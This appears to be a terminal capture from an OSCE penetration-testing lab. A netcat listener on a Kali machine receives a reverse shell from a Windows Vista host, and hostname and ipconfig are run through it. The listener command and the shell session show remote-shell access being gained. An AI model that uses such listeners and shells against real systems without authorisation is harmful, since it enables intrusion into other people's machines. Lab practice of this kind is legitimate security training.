 root@kali:~/OSCE# nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.100.64] from (UNKNOWN) [192.168.101.143] 49191
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Users\offsec\Desktop>hostname
hostname
vista63

C:\Users\offsec\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::f826:edfe:6b3c:6445%14
   IPv4 Address. . . . . . . . . . . : 192.168.101.143
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 192.168.100.1